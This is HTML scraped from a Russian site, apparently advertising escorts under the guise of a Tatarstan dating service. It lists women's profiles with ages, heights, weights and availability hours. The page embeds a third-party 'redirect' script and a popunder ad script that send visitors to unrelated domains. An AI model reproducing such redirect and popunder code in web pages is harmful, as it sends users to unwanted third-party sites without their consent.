<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/mariya-3.html" title="Мария"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Мария</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 30</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 173 см, 55 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 00:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/mariya-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2657" class="post-box content-list post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/galya.html" rel="bookmark">Галя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/galya.html" title="Галя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Галина</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 26</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 167 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/galya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2642" class="post-box content-list post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/nastya.html" rel="bookmark">Настя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/nastya.html" title="Настя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Настя</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 165 см, 53 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/nastya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2673" class="post-box content-list post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/sveta.html" rel="bookmark">Света</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/sveta.html" title="Света"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Нежная и заботливая девушка с большим сердцем.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Света</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 29</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 169 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 24:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Любовь</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/sveta.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2665" class="post-box content-list post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/yulya.html" rel="bookmark">Юля</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/yulya.html" title="Юля"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Юля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 28</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 168 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 21:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Серьезные отношения</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/yulya.html">Подробнее</a></div>
</div>
</div>
</article> </div>
</div>






<div class="showmobile">


				
<article id="post-2665" class="post-box post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114">
	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Юля</h1></div>	</header><!-- .entry-header -->




<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>


	<div class="entry-content">
		<p><img decoding="async" src="[data-uri]" alt="" width="628" height="374" class="alignnone size-full wp-image-2666 lazyload"   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg 628w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="628" data-eio-rheight="374" /><noscript><img decoding="async" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg" alt="" width="628" height="374" class="alignnone size-full wp-image-2666" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg 628w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-300x179.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" data-eio="l" /></noscript></p>
<blockquote><p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p></blockquote>
<li><strong><span style="color: #0983f0;">Имя</span></strong> &#8212; Юля</li>
<li><strong><span style="color: #0983f0;">Возраст</span></strong> &#8212; 28</li>
<li><strong><span style="color: #0983f0;">Рост, Вес</span></strong> 168 см, 58 кг</li>
<li><strong><span style="color: #0983f0;">Живет</span></strong> &#8212; Татарстан</li>
<li><strong><span style="color: #0983f0;">Время для общения</span></strong> &#8212; 9:00 до 21:00</li>
<li><strong><span style="color: #0983f0;">Телосложение</span></strong> &#8212; Стройное</li>
<li><strong><span style="color: #0983f0;">Ищу</span></strong> &#8212; Серьезные отношения</li>
<p> <a href="https://tatarstan-individualki.ru/111/yulya.html#more-2665" class="more-link"><span aria-label="Читать далее Юля">(далее&hellip;)</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


</div>
				
			
	</main><!-- #main -->
	

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>

</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>
